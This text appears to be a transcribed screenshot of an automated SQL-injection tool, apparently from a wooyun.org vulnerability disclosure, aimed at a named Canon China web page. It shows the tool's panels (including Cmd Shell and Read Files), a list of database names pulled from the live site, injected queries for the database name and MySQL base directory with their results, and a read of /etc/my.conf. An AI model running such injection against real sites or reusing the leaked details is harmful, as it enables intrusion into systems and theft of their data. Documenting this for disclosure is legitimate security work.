 Target: :p://www.canon.com.cn/consumable/_c/consumable_list.php?ID=3

Analyze Pause

Keyword: Auto Detect Syntax: Auto Detect

Database: MySQL error based Method: GET Type: Integer

Load Save

Post Data:

About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setti

Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data

consumable
information_schema
IR
canon_event
canon_photo
db4139_ccn
mon
mysql
wwf_cms

Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get

Status: I'm IDLE Clear Log

Query: Select datAbase()
Query result: consumable
Query: Select @@baseDir
Query result: /lamp/mysql/
Reading file: /etc/my.conf
File was read

www.wooyun.org